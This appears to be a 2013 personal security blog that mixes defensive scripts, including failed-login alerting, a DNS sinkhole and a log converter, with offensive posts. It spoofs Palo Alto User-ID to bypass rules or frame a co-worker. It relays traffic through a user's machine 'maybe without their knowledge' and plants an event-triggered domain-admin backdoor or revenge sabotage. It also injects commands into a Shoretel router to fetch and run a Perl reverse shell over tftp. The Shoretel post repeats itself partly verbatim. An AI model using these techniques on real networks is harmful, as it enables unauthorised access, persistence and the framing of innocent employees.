A lot of next gen firewalls have the ability to tag web browsing with a user associated to the computer it came from. I'm going to show you how to change who the firewall thinks you are for Palo Alto User-ID, and likely other devices.
Palo Alto uses a secondary software package called User-ID Agent. This software monitors the event log on domain controllers and pulls the username associated with a computer from the event log. So when you logon an event is registered with the domain controller, User-ID Agent pulls the info and updates it's data with who is logged in.
If you do a runas /user:domain\user (must have the actual credentials) and start any application, that will register on the domain controller as a new logon to that computer and will adjust the user appropriately. It does not change back or register as "no user" if there is a logoff, only logons change it. So from that point on all traffic is associated with a different user, still your IP address but it says "User x was logged into the computer at this time".
Palo Alto can do traffic filtering by user id, so if you knew the login for an account that is unrestricted, as far as the firewall rules are concerned, you could login as yourself, do a runas and start a cmd prompt (or whatever) then close it and all your traffic will be reported as belonging to the other user possibly bypassing rules setup to block other users traffic.
Or you could hang some co-worker as you went to some horrific granny-tranny spanish-mistress bondage porn site and it got registered in the firewall logs and now HR and IT will be grilling some poor soul about their internet browsing habits.
Things such as opening outlook will revert back to being reported as your user is logged into the computer as it authenticates to AD. Anything that authenticates to AD will create a logon event and will change the user reported as logged on to the computer.
Wednesday, July 17, 2013
Connect to an SSL page through a Socat Proxy
So lets say you have a device, at a remote location, that has a SSL web page. You can only access it from the local subnet and you don't want to disrupt any users to kick them off their machine.... or you plan to bounce off a client there, maybe without their knowledge.
We will make the following conditions for this example:
You're in the 192.168.20.0/24 subnet.
You can access subnet 192.168.3.0/24
192.168.3.11 - device with an ssl page that is accessible ONLY from the 192.168.3.x/24 subnet 192.168.3.20 - device you have access to on that subnet
192.168.20.10 - your machine
We can use Socat to make the connection because it has the option for an openssl connection type.
Copy over Socat, and it's dependencies:
cygcrypto-0.9.8.dll
cygminires.dll
cygncurses-8.dll
cygreadline6.dll
cygssl-0.9.8.dll
cygwin1.dll
cygwrap-0.dll
to the 192.168.3.20 machine and issue the following command:
socat TCP-LISTEN:8100,fork OPENSSL:192.168.3.x:443,verify=0
This tells socat to start listening on 192.168.3.20 port 8100 (or whatever port is available), and fork incoming connections so it can handle multiple connections at a time.
*Fork is not really necessary for this example, probably better to leave it out, but if you need multiple connections to the device you need the fork option.
Then send that traffic over an openssl connection to 192.168.3.11 port 443 and NOT to verify the ssl cert for the page you're trying to connect to (verify=0).
*You can change it to verify the ssl cert (verify=1) but if the certificate is not correct, ie self signed, or intended to be used on a public site and you're accessing it internally, etc. the connection will not succeed.
Then on 192.168.20.10 open your browser and put in 192.168.3.20:8100. Viola you have access to your SSL site that requires a connection from the local subnet.
Now, before we go any further the connection between 192.168.20.10 and 192.168.3.20 is NOT encrypted, that means anyone sniffing the traffic will see everything that's sent between 192.168.20.10 and 192.168.3.20. That's bad. Especially since you're probably going to have to type in credentials to access the page, and if the sniffer misses that, then there's still the cookie that can be stolen as well.
Traffic between 192.168.3.20 and 192.168.3.11 IS encrypted, BUT since we have verify=0 it will accept a forged certificate. That's also bad. But if the device has an invalid cert to begin with there's nothing we can do about it.
You can secure your connection between 192.168.3.20 and 192.168.20.10 by generating ssl certificates Instructions can be found here but that requires access to a system with openssl or some other cert signing software and since you're likely to be dealing with windows machines that's unlikely to be handy, but it can be done. You would need to change TCP-LISTEN to OPENSSL-LISTEN also.
Friday, April 26, 2013
AD Failed Login Alerting
Using the event triggers of Windows Server 2008 I've setup a script to alert me to failed login attempts and several other events of interest to me.
Here's how it all rolls together:
Someone fails a kerberos login, an Event Id 4771 gets logged on the DC. I've setup a task to run when this Event ID is triggered. Here's a solid page on how to do that if you're reading this and saying "wtf is this guy talking about" Tasks based on Event Log Activity
At first I just had it setup to send me an email to let me know that a failed login had occurred. I quickly found out that there's a LOT of failed logins per day on my domain, ~100. We have a lot of users it makes sense now that I think about it and see how often it happens. Since in their infinite wisdom Microsoft didn't include an option to attach the event information to the email these emails were pretty useless.
So now we need to find a way to get the information from the event log into an email.
Wevtutil is a nifty little windows utility (included natively) that can query the event log and output the event info to a file. That's handy. I'll be honest the syntax is a but confusing to me but I got it to do what I needed.
wevtutil qe security /rd:true /f:text /c:1 /q:"*[System/EventID=4771]" > file.txt
"qe security" is to query the security log
/rd:true is reverse direction, aka read from the newest event to the oldest
/f:text is the output format, there are other options
/c:1 find the first 1 event that matches
/q: xpath query string. I'm not going to go into explaining xpath queries, google is your friend. This one says find all (*) from System EventID is equal to 4771 (failed login event ID). You can get very specific if you'd like with the query.
Now, you can create two tasks to trigger in order when there's an event, so you could set things up like so:
1. Failed login occurs, event is created in the Event Log.
2. Task 1 for that event is triggered.
3. Use Wevtutil to output the event information to a text file
4. Task 2 for the event is triggered
5. Email is sent and attached is the output from Wevutil
I don't like that setup, seems overly complex in my mind no need for 2 tasks when we can have just 1 task and 1 script. I put a copy of my favorite command line emailer BLAT in the folder with my script and used that at the end of the script to send out the email.
-=Script=-
@echo off
wevtutil qe security /rd:true /f:text /c:1 /q:"*[System/EventID=4771]" > X:\path\file.txt
X:\Path\blat.exe X:\path\wevtutiloutputfile.txt -server mail.domain.whatever -subject "Failed Login" -to you@domain.whatever -mailfrom FailedLogin@domain.whatever
del /f /q X:\path\file.txt
*you need to make sure you use the full path for everything OR set your task to start in the specified directory on the task options when you create the task. Task. Had to get one last one in there.
Okay so now I get an email that a login has failed and I get the full info of the event log for that particular event. We're getting closer, however it's not as "human friendly" as I'd like it to be. Specifically it doesn't include the users full name, just the account login name, and it only gives the code for the failed login (0x18 for example) and doesn't tell you that 0x18 means bad username or password. There are many reasons that a login can fail and I for one don't want to try and remember what each error code means.
So we need to massage the text into an output that has more useful information and is easily readable:
-=Script=-
@echo off
wevtutil qe security /rd:true /f:text /c:1 /q:"*[System/EventID=4771]" > X:\Path\failed_login.txt
type X:\Path\failed_login.txt | find /i "Account Name" > X:\Path\fail_alert.txt
for /f "tokens=3" %%a in ('type X:\Path\failed_login.txt ^| find /i "Account Name"') do set accname=%%a
for /f "tokens=2,* delims= " %%a in ('net user %accname% /domain ^| find /i "Full Name"') do echo Full Name: %%b >> X:\Path\fail_alert.txt
type X:\Path\failed_login.txt | find /i "Client Address" >> X:\Path\fail_alert.txt
type X:\Path\failed_login.txt | find "Failure Code:" >> X:\Path\fail_alert.txt
for /f "tokens=2 Delims=x" %%a in ('type X:\Path\failed_login.txt ^| find "Failure Code:"') do set fail=%%a
if %fail% == 17 echo Reason Failed: Users Password has Expired >> X:\Path\fail_alert.txt
if %fail% == 12 echo Reason Failed: Account Disabled / Account Expired >> X:\Path\fail_alert.txt
if %fail% == 18 echo Reason Failed: Bad Username or Password >> X:\Path\fail_alert.txt
if %fail% == 25 echo Reason Failed: Workstation Clock too far out of Sync with DC >> X:\Path\fail_alert.txt
for /f "tokens=2 delims=:" %%a in ('type X:\Path\failed_login.txt ^| find "Computer:"') do set frm=%%a
echo Logged From: %frm% >> X:\Path\fail_alert.txt
for /f "tokens=1,* delims=:" %%a in ('type X:\Path\failed_login.txt ^| find "Date:"') do set tme=%%b
echo Logged At: %tme% >> X:\Path\fail_alert.txt
X:\Path\blat.exe X:\Path\fail_alert.txt -server mailserver -subject "Failed Login" -to you@yourdomain.ext -mailfrom FailedLogin@yourdomain.ext
del /f /q X:\Path\failed_login.txt
del /f /q X:\Path\fail_alert.txt
So what's going on here is this:
We use wevtutil to query the security log and find the last 1 event with the ID of 4771 (failed login) and output the text of the event to a file (failed_login.txt)
Then we search the file for the line with "Account Name" this gives us the user account name, output that to what will end up being the email body.
Then we do the same search again, except this time we're going to set just the actual account name as a varaible not the whole line.
Then we're going to query the domain for that account name and grab the Full Name (their actual name) value. Output that to the email body file.
Then we search the event output again for the client address (computer the login attempt came from) and the reason it failed (failure code). Output those to the email body file.
Then we do the search for the failure code again and set it as a variable.
Then we run through some if statements to check if the failure code is one of the common failure codes. Output that to the email body file.
*I didn't do a full list of all possible failure codes because there are only a few common ones that happen, also if the failure code isn't one of the common ones something unusual is probably happening and I'm going to have to look it up anyways. Kind of a way to alert me that I need to pay attention through lack of information. You can find a list of failure codes here: Failure Codes
Then we do a search through the wevtutil output again and find the computer that's reporting the failure. Set that as a variable and output it to the email body file, with some formatting.
Then we do the same thing with the time / date. Output it to the email body file.
Then we tell BLAT to do it's thing and send us an email.
Then we clean up the files and wait to be triggered again.
We end up getting an email with a body similar to this:
Account
Name: smahoney
Full Name: Mahoney, Sausage
Client
Address: ::ffff:192.168.0.56
Failure
Code: 0x18
Reason Failed: Bad Username or Password
Logged From: dc1.fakedomain.local
Logged At: 2013-04-26T08:52:35.445
That's about as good as I'm looking for.
Now this setup isn't perfect, if you have multiple failed logins rapidly things are going to get messy as you're using static output names for the files. It takes about 2 seconds for the script to run so as long as you don't have multiple failed attempts from different users within 2 seconds you're golden. You could tack on a %random% variable to the file name to eliminate that problem. I haven't tested it yet but I'm sure it'd work and the odds that you're having enough failed logins to hit the same %random% variable output while the file exists is slim, and if that is happening, you've got much larger problems.
There's lots and lots of interesting Event Id's that you can use this for, like when an account is created, deleted, or reaches the locked out state. Anything that registers an event in any of the event logs can be used to trigger this setup.
Now, you can also use this as post exploit foothold. For example, find a service user account, one that no one has any reason to ever actually log in with, setup a task that when that particular account fails a login create a user, add them to remote desktop users group, vpn users, and domain admins group, then intentionally fail a login via the OWA page, their ancient PPTP VPN, a Sharepoint page, that RDP port they didn't block, anywhere that you can try an AD login onto the domain to trigger it. Thanks to Mark Baggett for pointing that one out here: Wipe the Drive Part 4
Or maybe you're just a vengeful IT type and want all hell to break lose when you're fired and tie an account disable / deleted task to your user account.
I'm looking currently for a way to get user generated data into the event log somehow, if we can do that from some external source, and we had previous access to the server and created a task and some scripts to parse the event log info, we have the makings of a really slick backdoor.
Tuesday, April 2, 2013
Sinkholing, with reporting, using Windows DNS, Netcat, and BLAT on a Zero Dollar Budget
So DNS sinkholes are a pretty good idea to run internally in a company. Doing it for free is better. If you like the idea of using this, don't want to pay for it, and you run Windows, this post is for you.
Currently my solution only handles HTTP connections with logging, it will still sinkhole all connections to the domains but it will log and alert you to HTTP connections only.
I'm sure there's a lot of different ways you can do this. I'm using Windows Server 2K8r2 with DNS already installed in this setup, my actual setup that I will be implementing will be running some flavor of *nix and BIND, it's just more flexible. I saw lots of things that use various *nix setups and BIND but nothing that really works with Windows (for free) so I decided to take the path less traveled.
This power shell script I found from the SANS institute does an AMAZING job of adding entries into Windows DNS. Article with link to zip file with powershell script. Read the whole article, it's worth it.
So since we now have a power shell script that can manipulate DNS entries on our Windows DNS server we need to decide if we're going to sinkhole just one domain or a list of domains. Since making a sinkhole and scripting stuff doens't really make sense for just one entry we'll need a list of bad domains.
I'm getting my list from Malware-Domains.com specifically the "Just Domains" list. I haven't vetted this list for accuracy, speed of update, false positives, or anything really. It just happened to be one of the more commonly mentioned lists I saw floating about the net. I strongly suggest you put some time in and do the research on what list to choose, it could mean the difference between a LOT of angry end users and little to no effective result and a well functioning setup.
Alright, we know where the list we want is, we know what script we're going to use to create the sinkholes, including the switches we want (because you read the article, right). Now lets stitch our server portion together:
I've created a Directory named C:\Sinkhole.
Inside this directory I have my Sinkhole-DNS.ps1 script (from the link above, the one your read the whole way through) and this script:
-=SCRIPT=-
@echo off
if exist C:\Sinkhole\justdomains.zip del /f /q C:\Sinkhole\justdomains.zip
if exist C:\Sinkhole\justdomains.txt del /f/ q C:\Sinkhole\justdomains.txt
powershell.exe C:\sinkhole\Sinkhole-DNS.ps1 -DeleteSinkHoleDomains
bitsadmin /transfer MalwareDomains /download /priority normal http://www.malware-domains.com/files/justdomains.zip C:\Sinkhole\justdomains.zip
7zip e C:\sinkhole\justdomains.zip -oC:\sinkhole\
ren C:\sinkhole\justdomains justdomains.txt
del /f /q C:\sinkhole\justdomains.zip
powershell.exe C:\sinkhole\Sinkhole-DNS.ps1 -InputFile "C:\sinkhole\justdomains.txt" -SinkholeIP "10.1.1.1" -IncludeWildCard
del /f /q C:\sinkhole\justdomains.txt
First two commands are "just in case" house cleaning. Those two files should get nuked at the end of the script, but just in case they don't we check for and remove them before we get started.
Next we use powershell to run our Sinkhole-DNS script to remove all the DNS sinkholes that were created at the last run. It's not likely that a domain that was used to host malware got clean and is now being used for legitimate traffic, but I want it to remove all the old stuff first. Keep things clean. (this can take several actual minutes)
Then we have a bitsadmin command to go out and grab the domains list from malware-domains.com and save it to C:\Sinkhole\
Now we use the built in windows command line utility to extract the files from the zip archive ....
Oh wait, no we can't, because there is no such beast. WHY MICROSOFT WHY!!!!
So we use 7zip's command line application Download Site the Command Line Version runs on x32 and x64.
*Please note I renamed the 7zip executable and placed it in a separate folder and added it to the path variable for ease of access now and in the future. You can place it directly in the C:\sinkhole folder or a folder that is in your path variable.
Then we rename the file justdomains to justdomains.txt. Because since it's windows I want it to have the appropriate file extension, that's why.
Delete the zip file as we don't need it any longer.
Run our powershell script to add all the domains to DNS and point them to our listener and logging station, 10.1.1.1 in this example (this can take several actual minutes).
Delete the txt file with the domain names.
I suggest creating a scheduled task for this script.
Whew
Okay so we now have a ton of new entries in our DNS server, it makes a mess, you can't find anything, and it's confusing. I would get a separate server from your main internal DNS servers and use this as a forwarder for them, that way you can still navigate your internal DNS stuff without having to look through a jungle. Plus, even through there are safeguards against the script deleting anything that's not in the sinkhole it's always better to be safe than sorry.
We've got through the whirlwind tour of setting up the DNS server. Now we need to setup our listener and reporting station.
You should be able to use any recent version of windows you want for this. I happened to have an old XP machine sitting about collecting dust so I used that. I didn't test it on 7 or 8 or 2003 or 2008 or 2012, it should work without a problem as long as your AV doesn't go all nom nom nom on the netcat / ncat executable.
Okay so lets get our listener setup.
I used netcat for windows, I already had it and it did what I needed. I'm sure you could use ncat and achieve the same results, likely better results with more listening ports capturing more protocols. I've used ncat before but the version I used lacked the portability that I wanted for this. I hear tell that there's now a standalone version now that doesn't require the library files to be bundled with it separately anymore. It has more advanced features and it's worth your time to check it out. Ncat
So netcat serves a dual purpose here.
1. We can use netcat as a primitive web server by directing a file to it while it's listening.
2. Netcat will log the HTTP request then we can send it to ourselves as an email and know what's going on.
We'll also need something to send us an email with the information we've gathered from the listener.
I like BLAT that's what I used, you can use something else if you want. BLAT
This is the listener script I wrote to handle things:
-=SCRIPT=-
@echo off
cls
:beg
echo A Connection has been made to the sinkhole: > temp.txt
echo ------------------------------------------- >> temp.txt
nc -l -vv -p 80 -w 2 -s 10.1.1.1< index.html >> temp.txt
echo ------------------------------------------- >> temp.txt
echo.
echo %date% >> temp.txt
echo %time% >> temp.txt
for /f "tokens=3" %%a in ('netstat -ano ^| find /i "10.1.1.1:80" ^| find /i "time_wait"') do set host=%%a
set host=%host::=#%
for /f "tokens=1 delims=#" %%a in ("%host%") do set host=%%a
for /f "tokens=2" %%a in ('nslookup %host% ^| find /i "Name:"') do set name=%%a
echo From: %name% %host% >> temp.txt
::set date
set dt=%date:~4,2%.%date:~7,2%.%date:~10,4%
::set time
if %time:~0,2% LSS 10 set hr=%time:~1,1%
if %time:~0,2% GEQ 10 set hr=%time:~0,2%
if %time:~3,2% LSS 10 set mn=%time:~4,1%
if %time:~3,2% GEQ 10 set mn=%time:~3,2%
set tm=%hr%.%mn%
::set name
set name=%host%_%dt%-%tm%
::rename file
ren temp.txt %name%.txt
::send the alert
blat.exe %name%.txt -server 10.1.1.2 -subject "HTTP Sinkhole Alert- %host%" -to youremailhere@domain.com -mailfrom sinkhole@domain.com
move %name%.txt old
set name=
set dt=
set tm=
goto beg
Alright so I have this setup as a loop, you could probably use netcat's -L (listen harder) but I was having trouble running the rest of the commands reliably with any solution I could come up with using -L so I just make a big loop.
I write out all the info I get from the listener, plus some other info, and formatting to temp.txt
I start my netcat listener and pipe to it index.html. I do this because on the off chance a user tries to go to a sinkhole domain and it's been unjustly listed as such they know what's going on and to contact me. (index.html will be included below).
-l is listen
-vv is very verbose
-w 2 is wait 2 seconds before closing the connection (timeout). You need this or else it will sit there with an open connection endlessly
-s 10.1.1.1 says to bind and listen on this IP address only
-p 80 is port 80
<index.html will shovel index.html to anything that connects to it
>> temp.txt writes everything that netcat receives to the temp file
Everything else is mostly formatting.
echo %date% and %time% do just what you think they do, echo the date and time.
The one thing that was missing, and I have no idea why, but when netcat first gets a connection it lists who is connecting to what (10.1.1.45 connection to 10.1.1.1 port 80) but it does not output that to the log file.
So this is the solution I came up with. It will work as along as only 1 connection happens at a time to the listener. It's not 100% reliable as if multiple IP's hit the sinkhole at once things will get weird.
for /f "tokens=3" %%a in ('netstat -ano ^| find /i "10.1.1.1:80" ^| find /i "time_wait"') do set host=%%a
This does a netstat, finds the connection in time_wait (not established as the -w 2 disconnects before this part gets ran) to the listening server on port 80, parses out to find the IP and port that connected to it and sets it to the variable %host%.
Then with this
set host=%host::=#%
we change the ipaddress:port to ipaddress#port.
We can't delimit a : on a for loop, but we can delimit a #, that way we can run a for loop and grab just the IP address that connected.
for /f "tokens=1 delims=#" %%a in ("%host%") do set host=%%a
Now %host% is just the IP address.
Now we do another for loop with an nslookup to get the hostname, since the connection is internal we should be able to get the hostname from this:
for /f "tokens=2" %%a in ('nslookup %host% ^| find /i "Name:"') do set name=%%a
Next we do some date / time tomfoolery to timestamp our log file:
::set date
set dt=%date:~4,2%.%date:~7,2%.%date:~10,4%
*for my international readers: This part probably isn't going to work for you. Everyone does their date representation differently, this variable is based on the american method of displaying the date MM/DD/YYYY. You will need to adjust accordingly.
::set time
if %time:~0,2% LSS 10 set hr=%time:~1,1%
if %time:~0,2% GEQ 10 set hr=%time:~0,2%
if %time:~3,2% LSS 10 set mn=%time:~4,1%
if %time:~3,2% GEQ 10 set mn=%time:~3,2%
set tm=%hr%.%mn%
Time gets a bit squirrely also. we have to have the less than and greater than statements to handle hours and minutes less than 10. For example if it's 08:24.49 am and you try to set a variable to 08 it's going to just end up being " 8" and it's going to mess things up since there will be a space before the 8. Same thing for the minutes.
Next big thing we have is the BLAT command.
You'll need the BLAT executable and the blat.dll file in the folder with the script or in a folder that's in the PATH variable.
blat.exe %name%.txt -server 10.1.1.2 -subject "HTTP Sinkhole Alert- %host%" -to youremailhere@domain.com -mailfrom sinkhole@domain.com
%name%.txt is the temp.txt file renamed, it's contents are used as the body of the email.
The rest is self explanatory use blat -h to see the help file. You will either want to create an internal relay connector in exchange to allow you to send the email or you can use authentication in BLAT.
Then we move the now named file to the OLD directory as a log repository. That part is optional and actually you can cut out a bunch of the script if you don't want it, like the time and date tomfoolery.
And that's that, we wait and see what connects to our listener.
Here's some action shots:
I've setup a wildcard sinkhole for blakhal0.com (not an actual domain as far as I know) on the DNS server.
Here we see the wildcard matching in action:

Here's a shot of the webpage the clients will get if they open a bad site in their browser (this is probably not going to happen often as most malware doesn't do things visibly in the browser)

And here is the email alert you get when something has connected to the sinkhole

I like it because you get the host they attempted to connect to (Host:virus.blakhal0.com) what URI they tried to go to, in this instance nothing, the date, time and what host the connection initiated from.
It will work for any URI on any domain you have sinkholed, so if they try and get /whatever/%20%20/evil.exe it'll log it. Then if you're feeling adventurous you can go get the exe and start examining it to see what would have happened, after you've put the kibosh on whatever is trying to connect in the first place.
From the 3 minutes I've spent looking at it it looks like you can use ncat for ssl connections so there's that to look forward to.
So for zero dollars you can have a reporting sinkhole for HTTP setup with Windows DNS. Enjoy.
+Index.html
<html>
<body bgcolor="red">
<h1>Welcome to the IT Sinkhole</h1>
You've arived here because the domain you are attempting to reach is currently listed as hosting malware.
<br>
An alert has been sent to the IT department.
<br>
Please send any additional information about how you got here to the IT department (it@domain.com)
<br>
Click here to send an email:<a href="mailto:it@domain.com?Subject=Sinkhole">Email IT</a>
</body>
</html>
Friday, February 22, 2013
Convert Apache Log Format to W3C format
A friend of mine came to me with a problem. He needs to convert his apache log format log files to W3C so that he can send them in to make sure royalties are getting collected properly.
Now why they demand the files in W3C format, I don't know.
After looking for, and not finding, a pre-made solution it was time to knuckle down and script that mother out.
Here's a sample of one line from the apache log:
127.0.0.1 - - [07/Feb/2013:00:00:16 -0600] "GET /admin.cgi ICY/1.0" 200 155 "-" "ShoutcastDSP (Mozilla Compatible)" 0
Here's what the W3C format of that log looks like:
127.0.0.1 127.0.01 02/07/2012 13:00:00 /admin.cgi 200 ShoutcastDSP (Mozilla Compatible) 155 0
So we've got some cutting, splicing, and re-ordering to get done:
-=Script=-
@echo off
setlocal enabledelayedexpansion
for /f "tokens=1,2,3,4,5,6,7,8,9,10,11,*" %%a in (Apache_LogFile_Format.txt) do (
::set date
set datetime=%%d
for /f "tokens=1" %%z in ("!datetime!") do set d=!datetime:~1,2!
for /f "tokens=1" %%z in ("!datetime!") do set m=!datetime:~4,3!
for /f "tokens=1" %%z in ("!datetime!") do set y=!datetime:~8,4!
if "!m!"=="Jan " set mn=01
if "!m!"=="Feb " set mn=02
if "!m!"=="Mar " set mn=03
if "!m!"=="Apr " set mn=04
if "!m!"=="May " set mn=05
if "!m!"=="Jun " set mn=06
if "!m!"=="Jul " set mn=07
if "!m!"=="Aug " set mn=08
if "!m!"=="Sep " set mn=09
if "!m!"=="Oct " set mn=10
if "!m!"=="Nov " set mn=11
if "!m!"=="Dec " set mn=12
::set time
for /f "tokens=1 delims=[" %%z in ("!datetime!") do set hh=!datetime:~13,2!
for /f "tokens=1 delims=[" %%z in ("!datetime!") do set mm=!datetime:~16,2!
for /f "tokens=1 delims=[" %%z in ("!datetime!") do set ss=!datetime:~19,2!
::replace " with #
for /f "tokens=* usebackq" %%w in ('%%l') do (
set tk=%%w
set tk=!tk:"=#!
)
::parse out the user-agent from the duration
for /f "tokens=1 delims=#" %%x in ("!tk!") do set ua=%%x
for /f "tokens=2 delims=#" %%y in ("!tk!") do set dur=%%y
echo %%a %%a !mn!/!d!/!y! !hh!:!mm!:!ss! %%g %%i !ua! %%j !dur! >> output.txt
)
-= End Script=-
Everything is pretty straight forward until we have to parse out the useragent and duration:
"ShoutcastDSP (Mozilla Compatible)" 0
The user agent string can be just about anything really, varied length, so we can't delimit on the spaces or the parenthesis, it sure would be nice to delimit on the double quotes but you can't do that.
So I picked up a new trick, using set to replace specific characters in a variable.
So we use this set tk=!tk:"=#! the important part is "=# that's where we change the " to #. # we can use as a delimiter, suddenly splitting the user agent and duration just got easy.
instead of this:
"ShoutcastDSP (Mozilla Compatible)" 0
we end up with this:
#ShoutcastDSP (Mozilla Compatible)# 0
That's is kids. Hope this helps you out.
Wednesday, February 13, 2013
Command Execution on Shoretel Mobility Router:II
Well, things didn't quite go the way I expected. Success was still had. But, in my mind it was a much lesser victory. I managed to get shell, capture, and reveal the root password, which I will be sharing with you here since I'm 99.999% sure it's the same on all the Shoretel Mobility Routers, but lets start where we left off.
Last we left our hero....
I had managed to find a command injection vulnerability by manipulating a post to the Commands page in the Troubleshooting area on the mobility router.
Now began my quest to find a writable directory, or file, so that I could upload a file to get a shell.
Well as it turns out, as the Apache user, you can't write anywhere. Even the places it says you SHOULD be able to write to, you can't. The file system is in a permanent read only state in all the places that the Apache user has rights to.

So, I output a directory listing with permissions (ls -laR /) and started pouring over it looking for every place that Apache had write and execute permissions. All the places that existed were in the Read Only filesystem area.
I'd like to take a moment here and point out that Linux file system layout and permissions are not my specialty. I believe I have a fairly firm grip on how to read them for misconfiguration but it's just not something I've spent a lot of time doing. I did the best I could, I may have missed something, I don't know. I'm working on sanitizing the directory listing I have so that I can post it somewhere and people with a better understanding can take a look over it and see if I missed something, should they so desire.
So I sat back in my chair after attempting to echo 1 > test.txt in all the directories I could. I looked about for files that I could modify that I might be able to run as a more privileged user, I found none.
Then I looked back at the troubleshooting page and saw this:
 Packet Capture.
Capturing packets usually requires that you have elevated permissions.
As luck would have it you can chain commands on this page too, although much simpler.
I set it to capture on any interface 1 packet of ICMP and output it to the browser. It pops up another page with the whole command in the address bar.
 Let's clean that up a bit
https://hostaname/scripts/stream/tcp-dump?-vv -n -i any -sO -c 1 icmp
I know tcp-dump, and that sure looks like a native command there. Lets see if we can see who we are:
I added a && whoami to the end of the address and there at the bottom it returned:
(https://hostaname/scripts/stream/tcp-dump?-vv -n -i any -sO -c 1 icmp && whoami)

admin
This brings about a change, I'm a privileged user, that's nice.
Admin has read write execute ALL OVER the place.
But still I was dogged by the Read Only filesystem deal. Even in directories where I had full permissions I still could not write to a file. I spent a while looking for a writable directory.
Then I thought about the /tmp directory. Not much use in a tmp directory if you can't write to it.
I added a && echo 1 > /var/root/tmp/text.txt && ls -la /var/root/tmp

I setup a tftp server and put a Perl shell I've used a few times before on in.
Then I went back to the web interface and entered
&& cd /var/root/tmp && tftp hostname -c get plshell.pl && chmod +x /var/root/tmp/plshell.pl
*why the tftp -c? I have no idea, this particular implementation of TFTP client wanted a -c for the command. I've never had to use it before.
 The perl shell can be found here: http://pentestmonkey.net/tools/web-shells/perl-reverse-shell
Thanks pentestmonkey, your pentest cheatsheet has saved my bacon a few times.
Now we execute it and viola!
(https://hostaname/scripts/stream/tcp-dump?-vv -n -i any -sO -c 1 icmp && /var/root/tmp/plshell.pl)

We have shell.
And that's pretty much that. The admin user has the same permissions as the root user. Since we were executing commands as the admin user instead of Apache we didn't have to find any privilege escalation exploits or kernel vulnerabilities. Kind of takes the fun out of it when you already have all the rights you need.
The Root Password
And now the moment I spent a bunch of time waiting for, the ever beloved cat /etc/shadow and seeing the root hash, that beautiful juicy root hash, just sitting there, waiting to be cracked, to have it's secret revealed, to be removed from the shadows and thrust into the light of knowledge and understanding..........
root:!!:10000:0:99999:7:::
F*CK YOU!!! Really? A blank freaking password?
This made me sad, all the work and I didn't even get to crack a hash.
Well you can't win them all I guess.
So.. this leaves me in a situation that I don't really like. All I've accomplished is to take the privleges I had, and use them to get a different means to access a device I already had access to. While it is handy to have an actual shell to access the device instead of just a web interface and terminal program that you access when you SSH in, I still feel pretty cheated about the whole deal. In the short run I've accomplished what I set out to do, I found a way to load a backdoor onto the system.
However, lets face it, you have to have the admin user credentials to log into the device, there's not much cool stuff happening here.
Now I start my search for a means of unauthenticated access to the device. Perhaps there's a way to steal a session cookie by writing some kind of xss deal into the log files. Maybe they send the authentication cookie in the clear and I can snag it with a sniffer. Maybe they're still running a vulnerable version of SSL or Apache server or FTP, I doubt it, but just maybe. Perhaps there's still yet some other way to compromise this device.
The fight is over, but the battle rages on.
Last we left our hero....
I had managed to find a command injection vulnerability by manipulating a post to the Commands page in the Troubleshooting area on the mobility router.
Now began my quest to find a writable directory, or file, so that I could upload a file to get a shell.
Well as it turns out, as the Apache user, you can't write anywhere. Even the places it says you SHOULD be able to write to, you can't. The file system is in a permanent read only state in all the places that the Apache user has rights to.
So, I output a directory listing with permissions (ls -laR /) and started pouring over it looking for every place that Apache had write and execute permissions. All the places that existed were in the Read Only filesystem area.
I'd like to take a moment here and point out that Linux file system layout and permissions are not my specialty. I believe I have a fairly firm grip on how to read them for misconfiguration but it's just not something I've spent a lot of time doing. I did the best I could, I may have missed something, I don't know. I'm working on sanitizing the directory listing I have so that I can post it somewhere and people with a better understanding can take a look over it and see if I missed something, should they so desire.
So I sat back in my chair after attempting to echo 1 > test.txt in all the directories I could. I looked about for files that I could modify that I might be able to run as a more privileged user, I found none.
Then I looked back at the troubleshooting page and saw this:

Capturing packets usually requires that you have elevated permissions.
As luck would have it you can chain commands on this page too, although much simpler.
I set it to capture on any interface 1 packet of ICMP and output it to the browser. It pops up another page with the whole command in the address bar.
https://hostaname/scripts/stream/tcp-dump?-vv -n -i any -sO -c 1 icmp
I know tcp-dump, and that sure looks like a native command there. Lets see if we can see who we are:
I added a && whoami to the end of the address and there at the bottom it returned:
(https://hostaname/scripts/stream/tcp-dump?-vv -n -i any -sO -c 1 icmp && whoami)

admin
This brings about a change, I'm a privileged user, that's nice.
Admin has read write execute ALL OVER the place.
But still I was dogged by the Read Only filesystem deal. Even in directories where I had full permissions I still could not write to a file. I spent a while looking for a writable directory.
Then I thought about the /tmp directory. Not much use in a tmp directory if you can't write to it.
I added a && echo 1 > /var/root/tmp/text.txt && ls -la /var/root/tmp

Sweet tap dancing tuna fish, test.txt. Finally, a writable directory.
I had noticed earlier that Perl is installed, so I figured that a Perl shell would probably be the easiest way to go.
I setup a tftp server and put a Perl shell I've used a few times before on in.
Then I went back to the web interface and entered
&& cd /var/root/tmp && tftp hostname -c get plshell.pl && chmod +x /var/root/tmp/plshell.pl
*why the tftp -c? I have no idea, this particular implementation of TFTP client wanted a -c for the command. I've never had to use it before.

Thanks pentestmonkey, your pentest cheatsheet has saved my bacon a few times.
Now we execute it and viola!
(https://hostaname/scripts/stream/tcp-dump?-vv -n -i any -sO -c 1 icmp && /var/root/tmp/plshell.pl)

We have shell.
And that's pretty much that. The admin user has the same permissions as the root user. Since we were executing commands as the admin user instead of Apache we didn't have to find any privilege escalation exploits or kernel vulnerabilities. Kind of takes the fun out of it when you already have all the rights you need.
The Root Password
And now the moment I spent a bunch of time waiting for, the ever beloved cat /etc/shadow and seeing the root hash, that beautiful juicy root hash, just sitting there, waiting to be cracked, to have it's secret revealed, to be removed from the shadows and thrust into the light of knowledge and understanding..........
root:!!:10000:0:99999:7:::
F*CK YOU!!! Really? A blank freaking password?
This made me sad, all the work and I didn't even get to crack a hash.
Well you can't win them all I guess.
So.. this leaves me in a situation that I don't really like. All I've accomplished is to take the privleges I had, and use them to get a different means to access a device I already had access to. While it is handy to have an actual shell to access the device instead of just a web interface and terminal program that you access when you SSH in, I still feel pretty cheated about the whole deal. In the short run I've accomplished what I set out to do, I found a way to load a backdoor onto the system.
However, lets face it, you have to have the admin user credentials to log into the device, there's not much cool stuff happening here.
